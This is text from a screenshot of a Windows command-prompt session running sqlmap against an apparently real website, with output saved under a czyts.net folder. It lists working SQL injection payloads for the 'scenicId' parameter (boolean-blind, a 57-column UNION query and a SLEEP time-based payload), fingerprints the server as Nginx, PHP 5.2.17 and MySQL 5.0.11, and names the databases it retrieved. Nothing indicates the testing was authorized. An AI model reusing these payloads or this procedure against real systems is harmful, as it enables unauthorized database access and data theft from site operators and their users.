 管理员: C:\Windows\system32\cmd.exe
sible for any misuse or damage caused by this program
[*] starting at 18:16:16
[18:16:17] [INFO] resuming back-end DBMS 'mysql'
[18:16:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: scenicId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: scenicId=3844 AND 6628=6628
    Type: UNION query
    Title: MySQL UNION query (NULL) - 57 columns
    Payload: scenicId=-3714 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,CONCAT(0x7179776e71,0x505a544c6c41636c687a,0x716b676871),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: scenicId=3844 AND SLEEP(5)
---
[18:16:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[18:16:17] [INFO] fetching database names
[18:16:17] [WARNING] reflective value(s) found and filtering out
[18:16:17] [INFO] the SQL query used returns 2 entries
[18:16:17] [INFO] retrieved: "information_schema"
[18:16:18] [INFO] retrieved: "sitegroup_new_line_cate"
available databases [2]:
[*] information_schema
[*] sitegroup_new_line_cate
[18:16:18] [INFO] fetched data logged to text files under 'F:\123\output\czyts.n
et'
[*] shutting down at 18:16:18